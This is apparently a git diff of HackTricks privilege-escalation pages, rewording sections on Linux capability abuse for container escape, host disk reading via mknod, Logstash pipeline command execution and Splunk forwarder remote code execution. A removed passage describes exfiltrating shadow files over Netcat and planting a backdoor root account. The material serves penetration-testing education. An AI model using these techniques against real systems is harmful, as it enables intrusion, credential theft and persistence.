**This means that you can escape the container by injecting a shellcode inside some process running inside the host.** To access processes running inside the host the container needs to be run at least with **`--pid=host`**.
-[**CAP\_SYS\_PTRACE**](https://man7.org/linux/man-pages/man7/capabilities.7.html) allows to use `ptrace(2)` and recently introduced cross memory attach system calls such as `process_vm_readv(2)` and `process_vm_writev(2)`. If this capability is granted and the `ptrace(2)` system call itself is not blocked by a seccomp filter, this will allow an attacker to bypass other seccomp restrictions, see [PoC for bypassing seccomp if ptrace is allowed](https://gist.github.com/thejh/8346f47e359adecd1d53) or the **following PoC**:
+**[`CAP_SYS_PTRACE`](https://man7.org/linux/man-pages/man7/capabilities.7.html)** grants the ability to use debugging and system call tracing functionalities provided by `ptrace(2)` and cross-memory attach calls like `process_vm_readv(2)` and `process_vm_writev(2)`. Although powerful for diagnostic and monitoring purposes, if `CAP_SYS_PTRACE` is enabled without restrictive measures like a seccomp filter on `ptrace(2)`, it can significantly undermine system security. Specifically, it can be exploited to circumvent other security restrictions, notably those imposed by seccomp, as demonstrated by [proofs of concept (PoC) like this one](https://gist.github.com/thejh/8346f47e359adecd1d53).
**Example with binary (python)**
@@ -663,7 +685,7 @@ If you get the error "No symbol "system" in current context." check the previous
You can check the enabled capabilities inside the docker container using:
-```
+```bash
capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_sys_ptrace,cap_mknod,cap_audit_write,cap_setfcap+ep
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_sys_ptrace,cap_mknod,cap_audit_write,cap_setfcap
@@ -686,7 +708,7 @@ List **processes** running in the **host** `ps -eaf`
## CAP\_SYS\_MODULE
-[**CAP\_SYS\_MODULE**](https://man7.org/linux/man-pages/man7/capabilities.7.html) allows the process to load and unload arbitrary kernel modules (`init_module(2)`, `finit_module(2)` and `delete_module(2)` system calls). This could lead to trivial privilege escalation and ring-0 compromise. The kernel can be modified at will, subverting all system security, Linux Security Modules, and container systems.\
+**[`CAP_SYS_MODULE`](https://man7.org/linux/man-pages/man7/capabilities.7.html)** empowers a process to **load and unload kernel modules (`init_module(2)`, `finit_module(2)` and `delete_module(2)` system calls)**, offering direct access to the kernel's core operations. This capability presents critical security risks, as it enables privilege escalation and total system compromise by allowing modifications to the kernel, thereby bypassing all Linux security mechanisms, including Linux Security Modules and container isolation.
**This means that you can** **insert/remove kernel modules in/from the kernel of the host machine.**
**Example with binary**
@@ -736,7 +758,7 @@ Which means that it's possible to use the command **`insmod`** to insert a kerne
You can check the enabled capabilities inside the docker container using:
-```
+```bash
capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+ep
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
@@ -820,7 +842,7 @@ Another example of this technique can be found in [https://www.cyberark.com/reso
## CAP\_DAC\_READ\_SEARCH
-[**CAP\_DAC\_READ\_SEARCH**](https://man7.org/linux/man-pages/man7/capabilities.7.html) allows a process to **bypass file read, and directory read and execute permissions**. While this was designed to be used for searching or reading files, it also grants the process permission to invoke `open_by_handle_at(2)`. Any process with the capability `CAP_DAC_READ_SEARCH` can use `open_by_handle_at(2)` to gain access to any file, even files outside their mount namespace. The handle passed into `open_by_handle_at(2)` is intended to be an opaque identifier retrieved using `name_to_handle_at(2)`. However, this handle contains sensitive and tamperable information, such as inode numbers. This was first shown to be an issue in Docker containers by Sebastian Krahmer with [shocker](https://medium.com/@fun\_cuddles/docker-breakout-exploit-analysis-a274fff0e6b3) exploit.\
+[**CAP\_DAC\_READ\_SEARCH**](https://man7.org/linux/man-pages/man7/capabilities.7.html) enables a process to **bypass permissions for reading files and for reading and executing directories**. Its primary use is for file searching or reading purposes. However, it also allows a process to use the `open_by_handle_at(2)` function, which can access any file, including those outside the process's mount namespace. The handle used in `open_by_handle_at(2)` is supposed to be a non-transparent identifier obtained through `name_to_handle_at(2)`, but it can include sensitive information like inode numbers that are vulnerable to tampering. The potential for exploitation of this capability, particularly in the context of Docker containers, was demonstrated by Sebastian Krahmer with the shocker exploit, as analyzed [here](https://medium.com/@fun_cuddles/docker-breakout-exploit-analysis-a274fff0e6b3).
**This means that you can** **bypass can bypass file read permission checks and directory read/execute permission checks.**
**Example with binary**
@@ -1025,7 +1047,7 @@ int main(int argc,char* argv[] )
```
{% hint style="warning" %}
-I exploit needs to find a pointer to something mounted on the host. The original exploit used the file /.dockerinit and this modified version uses /etc/hostname. If the exploit isn't working maybe you need to set a different file. To find a file that is mounted in the host just execute mount command:
+The exploit needs to find a pointer to something mounted on the host. The original exploit used the file /.dockerinit and this modified version uses /etc/hostname. If the exploit isn't working maybe you need to set a different file. To find a file that is mounted in the host just execute mount command:
{% endhint %}
 (1).png>)
@@ -1071,7 +1093,7 @@ file.close()
You can check the enabled capabilities inside the docker container using:
-```
+```bash
capsh --print
Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+ep
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
@@ -1085,7 +1107,7 @@ groups=0(root)
```
First of all read the previous section that [**abuses DAC\_READ\_SEARCH capability to read arbitrary files**](linux-capabilities.md#cap\_dac\_read\_search) of the host and **compile** the exploit.\
-Then, **compile the following version of the shocker exploit** that ill allow you to **write arbitrary files** inside the hosts filesystem:
+Then, **compile the following version of the shocker exploit** that will allow you to **write arbitrary files** inside the hosts filesystem:
```c
#include
@@ -1392,7 +1414,7 @@ setcap cap_sys_admin,cap_sys_ptrace+eip /usr/bin/gdb
bash: /usr/bin/gdb: Operation not permitted
```
-After investigating I read this: _Permitted: This is a **limiting superset for the effective capabilities** that the thread may assume. It is also a limiting superset for the capabilities that may be added to the inheri‐table set by a thread that **does not have the CAP\_SETPCAP** capability in its effective set._\
+[From the docs](https://man7.org/linux/man-pages/man7/capabilities.7.html): _Permitted: This is a **limiting superset for the effective capabilities** that the thread may assume. It is also a limiting superset for the capabilities that may be added to the inheri‐table set by a thread that **does not have the CAP\_SETPCAP** capability in its effective set._\
It looks like the Permitted capabilities limit the ones that can be used.\
However, Docker also grants the **CAP\_SETPCAP** by default, so you might be able to **set new capabilities inside the inheritables ones**.\
However, in the documentation of this cap: _CAP\_SETPCAP : \[…] **add any capability from the calling thread’s bounding** set to its inheritable set_.\
@@ -1475,7 +1497,7 @@ s.connect(('10.10.10.10',500))
## CAP\_NET\_RAW
-[**CAP\_NET\_RAW**](https://man7.org/linux/man-pages/man7/capabilities.7.html) allows a process to be able to **create RAW and PACKET socket types** for the available network namespaces. This allows arbitrary packet generation and transmission through the exposed network interfaces. In many cases this interface will be a virtual Ethernet device which may allow for a malicious or **compromised container** to **spoof** **packets** at various network layers. A malicious process or compromised container with this capability may inject into upstream bridge, exploit routing between containers, bypass network access controls, and otherwise tamper with host networking if a firewall is not in place to limit the packet types and contents. Finally, this capability allows the process to bind to any address within the available namespaces. This capability is often retained by privileged containers to allow ping to function by using RAW sockets to create ICMP requests from a container.
+[**CAP\_NET\_RAW**](https://man7.org/linux/man-pages/man7/capabilities.7.html) capability permits processes to **create RAW and PACKET sockets**, enabling them to generate and send arbitrary network packets. This can lead to security risks in containerized environments, such as packet spoofing, traffic injection, and bypassing network access controls. Malicious actors could exploit this to interfere with container routing or compromise host network security, especially without adequate firewall protections. Additionally, **CAP_NET_RAW** is crucial for privileged containers to support operations like ping via RAW ICMP requests.
**This means that it's possible to sniff traffic.** You cannot escalate privileges directly with this capability.
@@ -1540,7 +1562,7 @@ while True:
## CAP\_NET\_ADMIN + CAP\_NET\_RAW
-[**CAP\_NET\_ADMIN**](https://man7.org/linux/man-pages/man7/capabilities.7.html) allows the capability holder to **modify the exposed network namespaces' firewall, routing tables, socket permissions**, network interface configuration and other related settings on exposed network interfaces. This also provides the ability to **enable promiscuous mode** for the attached network interfaces and potentially sniff across namespaces.
+[**CAP\_NET\_ADMIN**](https://man7.org/linux/man-pages/man7/capabilities.7.html) capability grants the holder the power to **alter network configurations**, including firewall settings, routing tables, socket permissions, and network interface settings within the exposed network namespaces. It also enables turning on **promiscuous mode** on network interfaces, allowing for packet sniffing across namespaces.
**Example with binary**
@@ -1600,33 +1622,31 @@ sudo chattr -i file.txt
## CAP\_SYS\_CHROOT
-[**CAP\_SYS\_CHROOT**](https://man7.org/linux/man-pages/man7/capabilities.7.html) permits the use of the `chroot(2)` system call. This may allow escaping of any `chroot(2)` environment, using known weaknesses and escapes:
+[**CAP\_SYS\_CHROOT**](https://man7.org/linux/man-pages/man7/capabilities.7.html) enables the execution of the `chroot(2)` system call, which can potentially allow for the escape from `chroot(2)` environments through known vulnerabilities:
* [How to break out from various chroot solutions](https://deepsec.net/docs/Slides/2015/Chw00t\_How\_To\_Break%20Out\_from\_Various\_Chroot\_Solutions\_-\_Bucsay\_Balazs.pdf)
* [chw00t: chroot escape tool](https://github.com/earthquake/chw00t/)
## CAP\_SYS\_BOOT
-[**CAP\_SYS\_BOOT**](https://man7.org/linux/man-pages/man7/capabilities.7.html) allows to use the `reboot(2)` syscall. It also allows for executing an arbitrary **reboot command** via `LINUX_REBOOT_CMD_RESTART2`, implemented for some specific hardware platforms.
-
-This capability also permits use of the `kexec_load(2)` system call, which loads a new crash kernel and as of Linux 3.17, the `kexec_file_load(2)` which also will load signed kernels.
+[**CAP\_SYS\_BOOT**](https://man7.org/linux/man-pages/man7/capabilities.7.html) not only allows the execution of the `reboot(2)` system call for system restarts, including specific commands like `LINUX_REBOOT_CMD_RESTART2` tailored for certain hardware platforms, but it also enables the use of `kexec_load(2)` and, from Linux 3.17 onwards, `kexec_file_load(2)` for loading new or signed crash kernels respectively.
## CAP\_SYSLOG
-[CAP\_SYSLOG](https://man7.org/linux/man-pages/man7/capabilities.7.html) was finally forked in Linux 2.6.37 from the `CAP_SYS_ADMIN` catchall, this capability allows the process to use the `syslog(2)` system call. This also allows the process to view kernel addresses exposed via `/proc` and other interfaces when `/proc/sys/kernel/kptr_restrict` is set to 1.
+[**CAP\_SYSLOG**](https://man7.org/linux/man-pages/man7/capabilities.7.html) was separated from the broader **CAP_SYS_ADMIN** in Linux 2.6.37, specifically granting the ability to use the `syslog(2)` call. This capability enables the viewing of kernel addresses via `/proc` and similar interfaces when the `kptr_restrict` setting is at 1, which controls the exposure of kernel addresses. Since Linux 2.6.39, the default for `kptr_restrict` is 0, meaning kernel addresses are exposed, though many distributions set this to 1 (hide addresses except from uid 0) or 2 (always hide addresses) for security reasons.
-The `kptr_restrict` sysctl setting was introduced in 2.6.38, and determines if kernel addresses are exposed. This defaults to zero (exposing kernel addresses) since 2.6.39 within the vanilla kernel, although many distributions correctly set the value to 1 (hide from everyone accept uid 0) or 2 (always hide).
-
-In addition, this capability also allows the process to view `dmesg` output, if the `dmesg_restrict` setting is 1. Finally, the `CAP_SYS_ADMIN` capability is still permitted to perform `syslog` operations itself for historical reasons.
+Additionally, **CAP_SYSLOG** allows accessing `dmesg` output when `dmesg_restrict` is set to 1. Despite these changes, **CAP_SYS_ADMIN** retains the ability to perform `syslog` operations due to historical precedents.
## CAP\_MKNOD
-[CAP\_MKNOD](https://man7.org/linux/man-pages/man7/capabilities.7.html) allows an extended usage of [mknod](https://man7.org/linux/man-pages/man2/mknod.2.html) by permitting creation of something other than a regular file (`S_IFREG`), FIFO (named pipe)(`S_IFIFO`), or UNIX domain socket (`S_IFSOCK`). The special files are:
+[**CAP\_MKNOD**](https://man7.org/linux/man-pages/man7/capabilities.7.html) extends the functionality of the `mknod` system call beyond creating regular files, FIFOs (named pipes), or UNIX domain sockets. It specifically allows for the creation of special files, which include:
-* `S_IFCHR` (Character special file (a device like a terminal))
-* `S_IFBLK` (Block special file (a device like a disk)).
+- **S_IFCHR**: Character special files, which are devices like terminals.
+- **S_IFBLK**: Block special files, which are devices like disks.
-It is a default capability ([https://github.com/moby/moby/blob/master/oci/caps/defaults.go#L6-L19](https://github.com/moby/moby/blob/master/oci/caps/defaults.go#L6-L19)).
+This capability is essential for processes that require the ability to create device files, facilitating direct hardware interaction through character or block devices.
+
+It is a default docker capability ([https://github.com/moby/moby/blob/master/oci/caps/defaults.go#L6-L19](https://github.com/moby/moby/blob/master/oci/caps/defaults.go#L6-L19)).
This capability permits to do privilege escalations (through full disk read) on the host, under these conditions:
@@ -1634,42 +1654,43 @@ This capability permits to do privilege escalations (through full disk read) on
2. Have initial access to the container (Privileged (EUID 0), and effective `CAP_MKNOD`).
3. Host and container should share the same user namespace.
-**Steps :**
+**Steps to Create and Access a Block Device in a Container:**
-1. On the host, as a standard user:
- 1. Get the current UID (`id`). For example: `uid=1000(unprivileged)`.
- 2. Get the device you want to read. For exemple: `/dev/sda`
-2. On the container, as `root`:
+1. **On the Host as a Standard User:**
+ - Determine your current user ID with `id`, e.g., `uid=1000(standarduser)`.
+ - Identify the target device, for example, `/dev/sdb`.
+
+2. **Inside the Container as `root`:**
```bash
-# Create a new block special file matching the host device
-mknod /dev/sda b
-# Configure the permissions
-chmod ug+w /dev/sda
-# Create the same standard user than the one on host
-useradd -u 1000 unprivileged
-# Login with that user
-su unprivileged
+# Create a block special file for the host device
+mknod /dev/sdb b 8 16
+# Set read and write permissions for the user and group
+chmod 660 /dev/sdb
+# Add the corresponding standard user present on the host
+useradd -u 1000 standarduser
+# Switch to the newly created user
+su standarduser
```
-1. Back on the host:
+3. **Back on the Host:**
```bash
-# Find the PID linked to the container owns by the user "unprivileged"
-# Example only (Depends on the shell program, etc.). Here: PID=18802.
-$ ps aux | grep -i /bin/sh | grep -i unprivileged
-unprivileged 18802 0.0 0.0 1712 4 pts/0 S+ 15:27 0:00 /bin/sh
+# Locate the PID of the container process owned by "standarduser"
+# This is an illustrative example; actual command might vary
+ps aux | grep -i container_name | grep -i standarduser
+# Assuming the found PID is 12345
+# Access the container's filesystem and the special block device
+head /proc/12345/root/dev/sdb
```
-```bash
-# Because of user namespace sharing, the unprivileged user have access to the container filesystem, and so the created block special file pointing on /dev/sda
-head /proc/18802/root/dev/sda
-```
+This approach allows the standard user to access and potentially read data from `/dev/sdb` through the container, exploiting shared user namespaces and permissions set on the device.
-The attacker can now read, dump, copy the device /dev/sda from unprivileged user.
### CAP\_SETPCAP
+**CAP_SETPCAP** enables a process to **alter the capability sets** of another process, allowing for the addition or removal of capabilities from the effective, inheritable, and permitted sets. However, a process can only modify capabilities that it possesses in its own permitted set, ensuring it cannot elevate another process's privileges beyond its own. Recent kernel updates have tightened these rules, restricting `CAP_SETPCAP` to only diminish the capabilities within its own or its descendants' permitted sets, aiming to mitigate security risks. Usage requires having `CAP_SETPCAP` in the effective set and the target capabilities in the permitted set, utilizing `capset()` for modifications. This summarizes the core function and limitations of `CAP_SETPCAP`, highlighting its role in privilege management and security enhancement.
+
**`CAP_SETPCAP`** is a Linux capability that allows a process to **modify the capability sets of another process**. It grants the ability to add or remove capabilities from the effective, inheritable, and permitted capability sets of other processes. However, there are certain restrictions on how this capability can be used.
A process with `CAP_SETPCAP` **can only grant or remove capabilities that are in its own permitted capability set**. In other words, a process cannot grant a capability to another process if it does not have that capability itself. This restriction prevents a process from elevating the privileges of another process beyond its own level of privilege.
diff --git a/linux-hardening/privilege-escalation/logstash.md b/linux-hardening/privilege-escalation/logstash.md
index ec242d0d5..bfc77620b 100644
--- a/linux-hardening/privilege-escalation/logstash.md
+++ b/linux-hardening/privilege-escalation/logstash.md
@@ -15,17 +15,17 @@ Other ways to support HackTricks:
-# Basic Information
+## Logstash
-Logstash is used for collecting, transforming and outputting logs. This is realized by using **pipelines**, which contain input, filter and output modules. The service gets interesting when having compromised a machine which is running Logstash as a service.
+Logstash is used to **gather, transform, and dispatch logs** through a system known as **pipelines**. These pipelines are made up of **input**, **filter**, and **output** stages. An interesting aspect arises when Logstash operates on a compromised machine.
-## Pipelines
+### Pipeline Configuration
-The pipeline configuration file **/etc/logstash/pipelines.yml** specifies the locations of active pipelines:
+Pipelines are configured in the file **/etc/logstash/pipelines.yml**, which lists the locations of the pipeline configurations:
-```bash
-# This file is where you define your pipelines. You can define multiple.
-# For more information on multiple pipelines, see the documentation:
+```yaml
+# Define your pipelines here. Multiple pipelines can be defined.
+# For details on multiple pipelines, refer to the documentation:
# https://www.elastic.co/guide/en/logstash/current/multiple-pipelines.html
- pipeline.id: main
@@ -35,23 +35,21 @@ The pipeline configuration file **/etc/logstash/pipelines.yml** specifies the lo
pipeline.workers: 6
```
-In here you can find the paths to the **.conf** files, which contain the configured pipelines. If the **Elasticsearch output module** is used, **pipelines** are likely to **contain** valid **credentials** for an Elasticsearch instance. Those credentials have often more privileges, since Logstash has to write data to Elasticsearch. If wildcards are used, Logstash tries to run all pipelines located in that folder matching the wildcard.
+This file reveals where the **.conf** files, containing pipeline configurations, are located. When employing an **Elasticsearch output module**, it's common for **pipelines** to include **Elasticsearch credentials**, which often possess extensive privileges due to Logstash's need to write data to Elasticsearch. Wildcards in configuration paths allow Logstash to execute all matching pipelines in the designated directory.
-## Privesc with writable pipelines
+### Privilege Escalation via Writable Pipelines
-Before trying to elevate your own privileges you should check which user is running the logstash service, since this will be the user, you will be owning afterwards. Per default the logstash service runs with the privileges of the **logstash** user.
+To attempt privilege escalation, first identify the user under which the Logstash service is running, typically the **logstash** user. Ensure you meet **one** of these criteria:
-Check whether you have **one** of the required rights:
+- Possess **write access** to a pipeline **.conf** file **or**
+- The **/etc/logstash/pipelines.yml** file uses a wildcard, and you can write to the target folder
-* You have **write permissions** on a pipeline **.conf** file **or**
-* **/etc/logstash/pipelines.yml** contains a wildcard and you are allowed to write into the specified folder
+Additionally, **one** of these conditions must be fulfilled:
-Further **one** of the requirements must be met:
+- Capability to restart the Logstash service **or**
+- The **/etc/logstash/logstash.yml** file has **config.reload.automatic: true** set
-* You are able to restart the logstash service **or**
-* **/etc/logstash/logstash.yml** contains the entry **config.reload.automatic: true**
-
-If a wildcard is specified, try to create a file matching that wildcard. Following content can be written into the file to execute commands:
+Given a wildcard in the configuration, creating a file that matches this wildcard allows for command execution. For instance:
```bash
input {
@@ -69,11 +67,10 @@ output {
}
```
-The **interval** specifies the time in seconds. In this example the **whoami** command is executed every 120 seconds. The output of the command is saved into **/tmp/output.log**.
+Here, **interval** determines the execution frequency in seconds. In the given example, the **whoami** command runs every 120 seconds, with its output directed to **/tmp/output.log**.
-If **/etc/logstash/logstash.yml** contains the entry **config.reload.automatic: true** you only have to wait until the command gets executed, since Logstash will automatically recognize new pipeline configuration files or any changes in existing pipeline configurations. Otherwise trigger a restart of the logstash service.
+With **config.reload.automatic: true** in **/etc/logstash/logstash.yml**, Logstash will automatically detect and apply new or modified pipeline configurations without needing a restart. If there's no wildcard, modifications can still be made to existing configurations, but caution is advised to avoid disruptions.
-If no wildcard is used, you can apply those changes to an existing pipeline configuration. **Make sure you do not break things!**
# References
diff --git a/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md b/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
index 26f8fdbcc..b56ed5ed0 100644
--- a/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
+++ b/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
@@ -137,7 +137,7 @@ drwxr-x--- 6 1008 1009 1024 Apr 5 2017 9.3_old
```
# References
-* https://www.errno.fr/nfs_privesc.html
+* [https://www.errno.fr/nfs_privesc.html](https://www.errno.fr/nfs_privesc.html)
diff --git a/linux-hardening/privilege-escalation/payloads-to-execute.md b/linux-hardening/privilege-escalation/payloads-to-execute.md
index 25edb86d7..1a8f2ccbf 100644
--- a/linux-hardening/privilege-escalation/payloads-to-execute.md
+++ b/linux-hardening/privilege-escalation/payloads-to-execute.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -149,7 +149,7 @@ echo hacker:$((mkpasswd -m SHA-512 myhackerpass || openssl passwd -1 -salt mysal
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/selinux.md b/linux-hardening/privilege-escalation/selinux.md
index 40a3c0ec8..c61e6d583 100644
--- a/linux-hardening/privilege-escalation/selinux.md
+++ b/linux-hardening/privilege-escalation/selinux.md
@@ -17,6 +17,8 @@ Other ways to support HackTricks:
# SELinux in Containers
+[Introduction and example from the redhat docs](https://www.redhat.com/sysadmin/privileged-flag-container-engines)
+
[SELinux](https://www.redhat.com/en/blog/latest-container-exploit-runc-can-be-blocked-selinux) is a **labeling** **system**. Every **process** and every **file** system object has a **label**. SELinux policies define rules about what a **process label is allowed to do with all of the other labels** on the system.
Container engines launch **container processes with a single confined SELinux label**, usually `container_t`, and then set the container inside of the container to be labeled `container_file_t`. The SELinux policy rules basically say that the **`container_t` processes can only read/write/execute files labeled `container_file_t`**. If a container process escapes the container and attempts to write to content on the host, the Linux kernel denies access and only allows the container process to write to content labeled `container_file_t`.
diff --git a/linux-hardening/privilege-escalation/splunk-lpe-and-persistence.md b/linux-hardening/privilege-escalation/splunk-lpe-and-persistence.md
index b54d8e741..dbbfb3f70 100644
--- a/linux-hardening/privilege-escalation/splunk-lpe-and-persistence.md
+++ b/linux-hardening/privilege-escalation/splunk-lpe-and-persistence.md
@@ -20,154 +20,47 @@ Also if you are **already root and the Splunk service is not listening only on l
In the first image below you can see how a Splunkd web page looks like.
-**The following information was ** [**https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/**](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)
-## Abusing Splunk Forwarders For Shells and Persistence
-14 Aug 2020
+## Splunk Universal Forwarder Agent Exploit Summary
-### Description:
+**For further details check the post [https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)**
-The Splunk Universal Forwarder Agent (UF) allows authenticated remote users to send single commands or scripts to the agents through the Splunk API. The UF agent doesn’t validate connections coming are coming from a valid Splunk Enterprise server, nor does the UF agent validate the code is signed or otherwise proven to be from the Splunk Enterprise server. This allows an attacker who gains access to the UF agent password to run arbitrary code on the server as SYSTEM or root, depending on the operating system.
+**Exploit Overview:**
+An exploit targeting the Splunk Universal Forwarder Agent (UF) allows attackers with the agent password to execute arbitrary code on systems running the agent, potentially compromising an entire network.
-This attack is being used by Penetration Testers and is likely being actively exploited in the wild by malicious attackers. Gaining the password could lead to the compromise of hundreds of system in a customer environment.
+**Key Points:**
+- The UF agent does not validate incoming connections or the authenticity of code, making it vulnerable to unauthorized code execution.
+- Common password acquisition methods include locating them in network directories, file shares, or internal documentation.
+- Successful exploitation can lead to SYSTEM or root level access on compromised hosts, data exfiltration, and further network infiltration.
-Splunk UF passwords are relatively easy to acquire, see the secion Common Password Locations for details.
+**Exploit Execution:**
+1. Attacker obtains the UF agent password.
+2. Utilizes the Splunk API to send commands or scripts to the agents.
+3. Possible actions include file extraction, user account manipulation, and system compromise.
-### Context:
-
-Splunk is a data aggregation and search tool often used as a Security Information and Event Monitoring (SIEM) system. Splunk Enterprise Server is a web application which runs on a server, with agents, called Universal Forwarders, which are installed on every system in the network. Splunk provides agent binaries for Windows, Linux, Mac, and Unix. Many organizations use Syslog to send data to Splunk instead of installing an agent on Linux/Unix hosts but agent installation is becomming increasingly popular.
-
-Universal Forwarder is accessible on each host at https://host:8089. Accessing any of the protected API calls, such as /service/ pops up a Basic authentication box. The username is always admin, and the password default used to be changeme until 2016 when Splunk required any new installations to set a password of 8 characters or higher. As you will note in my demo, complexity is not a requirement as my agent password is 12345678. A remote attacker can brute force the password without lockout, which is a necessity of a log host, since if the account locked out then logs would no longer be sent to the Splunk server and an attacker could use this to hide their attacks. The following screenshot shows the Universal Forwarder agent, this initial page is accessible without authentication and can be used to enumerate hosts running Splunk Universal Forwarder.
-
-
-
-Splunk documentaiton shows using the same Universal Forwarding password for all agents, I don’t remember for sure if this is a requirement or if individual passwords can be set for each agent, but based on documentaiton and memory from when I was a Splunk admin, I believe all agents must use the same password. This means if the password is found or cracked on one system, it is likely to work on all Splunk UF hosts. This has been my personal experience, allowing compromise of hundreds of hosts quickly.
-
-### Common Password Locations
-
-I often find the Splunk Universal Forwarding agent plain text password in the following locations on networks:
-
-1. Active Directory Sysvol/domain.com/Scripts directory. Administrators store the executible and the password together for efficient agent installation.
-2. Network file shares hosting IT installation files
-3. Wiki or other build note repositories on internal network
-
-The password can also be accessed in hashed form in Program Files\Splunk\etc\passwd on Windows hosts, and in /opt/Splunk/etc/passwd on Linux and Unix hosts. An attacker can attempt to crack the password using Hashcat, or rent a cloud cracking environment to increase liklihood of cracking the hash. The password is a strong SHA-256 hash and as such a strong, random password is unlikely to be cracked.
-
-### Impact:
-
-An attacker with a Splunk Universal Forward Agent password can fully compromise all Splunk hosts in the network and gain SYSTEM or root level permissions on each host. I have successfully used the Splunk agent on Windows, Linux, and Solaris Unix hosts. This vulnerability could allow system credentials to be dumped, sensitive data to be exfiltrated, or ransomware to be installed. This vulnerability is fast, easy to use, and reliable.
-
-Since Splunk handles logs, an attacker could reconfigure the Universal Forwarder on the first command run to change the Forwarder location, disabling logging to the Splunk SIEM. This would drastically reduce the chances of being caught by the client Blue Team.
-
-Splunk Universal Forwarder is often seen installed on Domain Controllers for log collection, which could easily allow an attacker to extract the NTDS file, disable antivirus for further exploitation, and/or modify the domain.
-
-Finally, the Universal Forwarding Agent does not require a license, and can be configured with a password stand alone. As such an attacker can install Universal Forwarder as a backdoor persistence mechanism on hosts, since it is a legitimate application which customers, even those who do not use Splunk, are not likely to remove.
-
-### Evidence:
-
-To show an exploitation example I set up a test environment using the latest Splunk version for both the Enterprise Server and the Universal Forwarding agent. A total of 10 images have been attached to this report, showing the following:
-
-1- Requesting the /etc/passwd file through PySplunkWhisper2
-
-
-
-2- Receiving the /etc/passwd file on the attacker system through Netcat
-
-
-
-3- Requesting the /etc/shadow file through PySplunkWhisper2
-
-
-
-4- Receiving the /etc/shadow file on the attacker system through Netcat
-
-
-
-5- Adding the user attacker007 to the /etc/passwd file
-
-
-
-6- Adding the user attacker007 to the /etc/shadow file
-
-
-
-7- Receiving the new /etc/shadow file showing attacker007 is successfully added
-
-
-
-8- Confirming SSH access to the victim using the attacker007 account
-
-
-
-9- Adding a backdoor root account with username root007, with the uid/gid set to 0
-
-
-
-10- Confirming SSH access using attacker007, and then escalating to root using root007
-
-
-
